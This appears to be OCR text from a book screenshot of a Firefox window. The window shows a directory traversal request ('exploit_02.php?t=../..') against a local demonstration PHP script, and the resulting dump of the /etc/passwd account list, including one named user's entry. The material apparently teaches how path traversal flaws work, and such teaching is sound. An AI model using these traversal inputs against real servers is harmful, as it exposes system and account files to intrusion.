 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.101/wrox/ch_12/public_files/exploit_02.php?t=../.., G Google
root:x:0:0::/root:/bin/bash bin:x:1:1:bin:/bin:/bin/false daemon:x:2:2:daemon:/sbin:/bin/false adm:x:3:4:adm:/var/log:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/:/bin/false news:x:9:13:news:/usr/lib/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:/bin/false ftp:x:14:50::/home/ftp:/bin/false exim:x:25:25:exim:/var/spool/exim:/bin/false
mysql:x:27:27:User for MySQL:/dev/null:/bin/false rpc:x:32:32:RPC portmap user:/:/bin/false sshd:x:33:33:sshd:/:/bin/false
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash apache:x:80:80:User for Apache:/srv/httpd:/bin/false messagebus:x:81:81:User for
D-BUS:/var/run/dbus:/bin/false haldaemon:x:82:82:User for HAL:/var/run/hald:/bin/false pop:x:90:90:POP:/:/bin/false
nobody:x:99:99:nobody:/:/bin/false tboronczyk:x:501:100:Timothy Boronczyk,,,:/home/tboronczyk:/bin/bash
Done